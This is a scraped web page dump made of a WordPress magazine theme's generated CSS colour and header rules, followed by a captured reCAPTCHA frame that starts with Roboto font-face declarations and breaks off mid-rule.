    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o1rnjytuvmqx
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
